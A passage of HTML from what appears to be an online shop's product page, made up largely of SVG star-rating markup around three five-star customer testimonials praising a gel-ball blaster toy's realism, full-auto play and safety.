                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              
<div class="rating-stars__container rating-stars__container--overlay">
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                            </div>
                          </div>
                        </div>
                      </div><div class="testimonial-card__quotes flex-center color-accent-2">
                        <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                          <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                          <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                        </svg>
                      </div><h3>Perfect Balance of Realism & Safety</h3><div class="rte"><p>It satisfies my desire for a realistic look, while the orange tip and safety certifications keep my family at ease. The build quality is top-notch—no cheap plastic feel here. Worth every penny.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                            <strong>Daniel K.</strong>
                          </p></div></div>
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:5;"
                
              >
                <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--20916308476163__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                    <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                      <div
                        class="media media--transparent media--square"
                        
                      >
                        
<img src="//theluckylk.com/cdn/shop/files/25120410.png?v=1764847697&amp;width=1420" alt="" srcset="//theluckylk.com/cdn/shop/files/25120410.png?v=1764847697&amp;width=275 275w, //theluckylk.com/cdn/shop/files/25120410.png?v=1764847697&amp;width=550 550w, //theluckylk.com/cdn/shop/files/25120410.png?v=1764847697&amp;width=710 710w, //theluckylk.com/cdn/shop/files/25120410.png?v=1764847697&amp;width=1420 1420w" width="1420" height="1956" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                        
                      </div>
                    </div><div class="multicolumn-card__info">
                      <div
                        class="testimonial-card__stars rating-stars rating-stars--inactive-solid"
                        style="--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;"
                      >
                        <div class="rating-stars-and-text font-size--desktop-auto flex-center">
                          <div class="rating-stars__container rating-stars__container--underlay">
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              
<div class="rating-stars__container rating-stars__container--overlay">
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                            </div>
                          </div>
                        </div>
                      </div><div class="testimonial-card__quotes flex-center color-accent-2">
                        <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                          <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                          <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                        </svg>
                      </div><h3>The Team’s Choice for Domination</h3><div class="rte"><p>Bought 6 for our team. Colors and performance are perfectly consistent. Full-auto mode dominates in matches, and the reload system is quick. Our tournament next week is in the bag!</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                            <strong>“Phantom” Team Captain</strong>
                          </p></div></div>
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:6;"
                
              >
                <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--20916308476163__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                    <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                      <div
                        class="media media--transparent media--square"
                        
                      >
                        
<img src="//theluckylk.com/cdn/shop/files/2512041.png?v=1764847696&amp;width=1420" alt="" srcset="//theluckylk.com/cdn/shop/files/2512041.png?v=1764847696&amp;width=275 275w, //theluckylk.com/cdn/shop/files/2512041.png?v=1764847696&amp;width=550 550w, //theluckylk.com/cdn/shop/files/2512041.png?v=1764847696&amp;width=710 710w, //theluckylk.com/cdn/shop/files/2512041.png?v=1764847696&amp;width=1420 1420w" width="1420" height="1604" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                        
                      </div>
                    </div><div class="multicolumn-card__info">
                      <div
                        class="testimonial-card__stars rating-stars rating-stars--inactive-solid"
                        style="--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;"
                      >
                        <div class="rating-stars-and-text font-size--desktop-auto flex-center">
                          <div class="rating-stars__container rating-stars__container--underlay">
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              
<div class="rating-stars__container rating-stars__container--overlay">
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                            </div>
                          </div>
                        </div>
                      </div><div class="testimonial-card__quotes flex-center color-accent-2">
                        <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                          <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                          <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                        </svg>
                      </div><h3>Mom-Approved Safety in Every Detail</h3><div class="rte"><p>I checked all safety certifications. The gel balls are soft and odorless after soaking. My son and his friends played for hours with zero skin irritation. The safety design is truly thorough.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                            <strong>Mrs. Chen, Mother of Two</strong>
                          </p></div></div>
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:7;"
                
              >
                <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--20916308476163__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                    <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                      <div
                        class="media media--transparent media--square"
                        
                      >
                        
<img src="//theluckylk.com/cdn/shop/files/2512048.png?v=1764847697&amp;width=1420" alt="" srcset="//theluckylk.com/cdn/shop/files/2512048.png?v=1764847697&amp;width=275 275w, //theluckylk.com/cdn/shop/files/2512048.png?v=1764847697&amp;width=550 550w, //theluckylk.com/cdn/shop/files/2512048.png?v=1764847697&amp;width=710 710w, //theluckylk.com/cdn/shop/files/2512048.png?v=1764847697&amp;width=1420 1420w" width="1420" height="1041" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                        
                      </div>
                    </div><div class="multicolumn-card__info">
                      <div
                        class="testimonial-card__stars rating-stars rating-stars--inactive-solid"
                        style="--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;"
                      >
                        <div class="rating-stars-and-text font-size--desktop-auto flex-center">
                          <div class="rating-stars__container rating-stars__container--underlay">
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              
<div class="rating-stars__container rating-stars__container--overlay">
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
